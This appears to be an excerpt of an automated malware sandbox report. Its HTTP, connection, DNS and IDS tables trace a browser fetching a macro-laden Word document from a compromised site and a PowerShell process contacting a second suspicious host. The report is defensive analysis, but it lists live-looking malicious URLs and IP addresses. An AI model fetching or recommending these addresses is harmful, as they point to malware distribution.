

4072 | chrome.exe | GET | 200 | 178.62.21.202:80 | http://www.abernecessities.co.uk/wp-content/zcmbp-f70y-928026/ | GB | document | 254 Kb | unknown |
4072 | chrome.exe | GET | 302 | 216.58.210.14:80 | http://redirector.gvt1.com/edgedl/chromewebstore/L2Nocm9tZV9leHRlbnNpb24vYmxvYnMvOTRmQUFXVHlhaGJaUTdMLWtCSkNJUl9ZQQ/1.0.0.5_nmmhkkegccagdldgiimedpiccmgmieda.crx | US | html | 509 b | whitelisted |
4072 | chrome.exe | GET | 200 | 209.85.230.154:80 | http://r4---sn-25glen7e.gvt1.com/edgedl/chromewebstore/L2Nocm9tZV9leHRlbnNpb24vYmxvYnMvOTRmQUFXVHlhaGJaUTdMLWtCSkNJUl9ZQQ/1.0.0.5_nmmhkkegccagdldgiimedpiccmgmieda.crx?cms_redirect=yes&mip=82.102.26.200&mm=28&mn=sn-25glen7e&ms=nvh&mt=1579295954&mv=m&mvi=3&pl=25&shardbypass=yes | US | crx | 293 Kb | whitelisted |
4072 | chrome.exe | GET | 301 | 178.62.21.202:80 | http://www.abernecessities.co.uk/wp-content/zcmbp-f70y-928026 | GB | html | 162 b | unknown |
4072 | chrome.exe | GET | 200 | 178.62.21.202:80 | http://www.abernecessities.co.uk/wp-content/zcmbp-f70y-928026/ | GB | document | 254 Kb | unknown |
4072 | chrome.exe | GET | 200 | 173.194.30.9:80 | http://r3---sn-25glen7y.gvt1.com/edgedl/chromewebstore/L2Nocm9tZV9leHRlbnNpb24vYmxvYnMvOWVmQUFXS041NV9ZVXlJVWwxbGc5TUM4dw/7519.422.0.3_pkedcjkdefgpdelpbcmbmeomcjbeemfm.crx?cms_redirect=yes&mip=82.102.26.200&mm=28&mn=sn-25glen7y&ms=nvh&mt=1579295954&mv=m&mvi=2&pl=25&shardbypass=yes | US | crx | 862 Kb | whitelisted |
1524 | Powershell.exe | GET | 403 | 103.209.144.198:80 | http://neproperty.in/cgi-bin/hjjz1r5p-5n7mea41-7609513198/ | IN | html | 380 b | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4072 | chrome.exe | 172.217.23.163:443 | www.google.com.ua | Google Inc. | US | whitelisted |
4072 | chrome.exe | 172.217.16.170:443 | fonts.googleapis.com | Google Inc. | US | whitelisted |
4072 | chrome.exe | 172.217.16.164:443 | www.google.com | Google Inc. | US | whitelisted |
4072 | chrome.exe | 172.217.18.174:443 | apis.google.com | Google Inc. | US | whitelisted |
4072 | chrome.exe | 172.217.23.99:443 | fonts.gstatic.com | Google Inc. | US | whitelisted |
4072 | chrome.exe | 178.62.21.202:80 | www.abernecessities.co.uk | Digital Ocean, Inc. | GB | unknown |
4072 | chrome.exe | 172.217.22.78:443 | clients2.google.com | Google Inc. | US | whitelisted |
4072 | chrome.exe | 216.58.210.13:443 | accounts.google.com | Google Inc. | US | whitelisted |
4072 | chrome.exe | 172.217.16.174:443 | sb-ssl.google.com | Google Inc. | US | whitelisted |
4072 | chrome.exe | 172.217.16.129:443 | clients2.googleusercontent.com | Google Inc. | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
clientservices.googleapis.com |
| whitelisted |
accounts.google.com |
| shared |
www.google.com.ua |
| whitelisted |
fonts.googleapis.com |
| whitelisted |
www.gstatic.com |
| whitelisted |
www.google.com |
| malicious |
fonts.gstatic.com |
| whitelisted |
apis.google.com |
| whitelisted |
ogs.google.com |
| whitelisted |
www.abernecessities.co.uk |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
4072 | chrome.exe | Misc activity | SUSPICIOUS [PTsecurity] Download DOC file with VBAScript |
4072 | chrome.exe | Misc activity | SUSPICIOUS [PTsecurity] Download DOC file with VBAScript |
1080 | svchost.exe | Not Suspicious Traffic | ET INFO Observed Free Hosting Domain (*.000webhostapp .com in DNS Lookup) |
1524 | Powershell.exe | Not Suspicious Traffic | ET INFO Observed SSL Cert for Free Hosting Domain (*.000webhostapp .com) |